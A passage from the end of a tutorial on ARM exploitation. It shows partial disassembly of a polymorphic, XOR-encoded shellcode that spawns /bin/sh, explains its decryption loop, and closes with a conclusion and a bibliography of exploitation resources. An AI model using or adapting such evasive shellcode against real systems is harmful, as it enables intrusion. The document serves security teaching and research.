    8078:   e28440e4     add r4, r4, #228     ; 0xe4
    807c:   eaffffff7    b   8060 <boucle>
    8080:   ebfffff5     bl  805c <debut>

== Disassembly of execve("/bin/sh", ["/bin/sh"], NULL) ==

00008054 <_start>:
    8054:   e28f6001     add r6, pc, #1  ; 0x1
    8058:   e12fff16     bx  r6
    805c:   4678         mov r0, pc
    805e:   300a         adds    r0, #10
    8060:   9001         str r0, [sp, #4]
    ...
    806a:   2f2f         cmp r7, #47
    806c:   6962         ldr r2, [r4, #20]
    806e:   2f6e         cmp r7, #110
    8070:   6873         ldr r3, [r6, #4]
```

We reported only the disassembly of shellcodes because it is the part that interests us[25].

[25] The complete shellcode: http://www.exploit-db.com/exploits/14190/We will not pay attention at the "Disassembly of execve("/bin/sh", ["/bin/sh"], NULL)" since is a shellcode we already know. The critical part are the sections debut-0x8, debut and boucle.

The algorithm starts like a classic shellcode *a la* Aleph One[26]: execution jumps to the instruction bl 805c <debut> (at address **0x8080**), that brings the program counter back again.

It's a trick used to **load into the link register the address of the shellcode to decrypt**, which is immediately after the branch instruction.

Since it's not possible to directly insert into a register the value zero, the instruction mov r4, #227 insert a different value, which will be considered "relative", and used by a number of adds and subs (**0x8068**, **0x8078**) as a counter.

The section boucle is the decryption loop. The instruction cmp r4, #256 at the beginning of the loop **checks if the end of the shellcode to decrypt has been reached**, otherwise a code word is loaded into r5 and the instruction eor r5, r5, #88 **decrypts** it.

Finally the **decrypted word is reinserted in memory**, and the **counter is increased** to indirectly point the next word.

The execution of the code looks like this graph:

decrypts

| polymorphic shellcode: | decryption | ... | ... | ... | loop | XXXX | XXXX | XXXX | ... |
|---|---|---|---|---|---|---|---|---|---|

decrypts

| polymorphic shellcode: | decryption | ... | ... | ... | loop | AAAA | XXXX | XXXX | ... |
|---|---|---|---|---|---|---|---|---|---|

decrypts

| polymorphic shellcode: | decryption | ... | ... | ... | loop | AAAA | AAAA | XXXX | ... |
|---|---|---|---|---|---|---|---|---|---|

the execution can start

| polymorphic shellcode: | decryption | ... | ... | ... | loop | AAAA | AAAA | AAAA | ... |
|---|---|---|---|---|---|---|---|---|---|

Figure 19: polymorphic shellcode execution

The characters "XXXX" represent an encrypted word, while "AAAA" a decrypted one. **When everything has been decrypted, the execution continues normally**, as in shellcodes we've seen before.

[26]Smashing The Stack For Fun And Profit: http://www.phrack.org/issues.html?id=14&issue=49Polymorphic shellcodes represent one of the most advanced shellcoding techniques.

Congratulations, now you should be able to design your own shellcodes, suitable for any situation and environment.# 6 Conclusion

I hope you enjoyed reading this document. So far, informations regarding ARM system exploiting were very fragmented. Most of the articles about this topic took for granted a lot of knowledge.

This article was born from the desire to create a base from which to start: this is the kind of document that I would have liked find I started to approaching ARM system.

I was perhaps a bit pedantic in the details, but one thing I hate are articles with missing pieces the author takes for granted, even if they are not trivial.

Research in the field of the security of ARM systems has just exploded, and it is the right time to delve into this topic. In the future more and more systems will be on ARM architecture, and embedded devices will be more powerful and essential in everyday life.

In the bibliography you will find many articles to continue your studies. You might decide, as in a role play game, to specialize in the path of "Android exploitation" or "IPhone cracking", or otherwise enhance your skills in writing alphanumeric shellcode.

Good luck for your research!

#### 6.0.3 Greetings

Thanks to Christian Apostoli and Luca Rossi (in alphabetical order) for moral support, to TigerSecurity.IT and Backtrack-linux teams (I always enjoy working with you) and to the University of L'Aquila, that despite the earthquake, continues to care for its students. And, of course, Ma&Pa.# 7 Bibliography

### ARM Architecture

1. ARM Architecture Reference Manual:
   http://infocenter.arm.com/help/topic/com.arm.doc.ddi0100i/index.html

2. Procedure Call Standard for the ARM Architecture:
   http://infocenter.arm.com/help/topic/com.arm.doc.ihi0042d/IHI0042D_aapcs.pdf

3. ARM information center: http://infocenter.arm.com/

### ARM Exploitation

1. Non-Executable Stack ARM Exploitation Research Paper
   https://media.blackhat.com/bh-dc-11/Avraham/
   BlackHat_DC_2011_Avraham_ARM%20Exploitation-wp.2.0.pdf

2. Android Exploitation (presentation):
   http://imthezuk.blogspot.com/2011/01/black-hat-dc-presentation.html

3. Cracking the iPhone Series:
   http://blog.metasploit.com/2007/10/cracking-iphone-part-1.html
   http://blog.metasploit.com/2007/10/cracking-iphone-part-2.html
   http://blog.metasploit.com/2007/10/cracking-iphone-part-21.html
   http://blog.metasploit.com/2007/10/cracking-iphone-part-3.html

### ARM Shellcoding

1. GAS/GCC ARM Assembler
   http://www.l8night.co.uk/mwynn/gbadev/asmdocs/gba-arm-asm.html

2. GCC ARM Options
   http://gcc.gnu.org/onlinedocs/gcc/ARM-Options.html

3. Developing StrongARM/Linux shellcode
   http://www.phrack.org/issues.html?id=10&issue=58

4. How to create a shellcode on ARM architecture
   http://howto.shell-storm.org/files/howto-4-en.php

5. Alphanumeric RISC ARM Shellcode
   http://www.phrack.com/issues.html?issue=66&id=12

### Miscellanea

1. A lot of papers, shellcodes and exploits (The Exploit Database)
   http://www.exploit-db.com/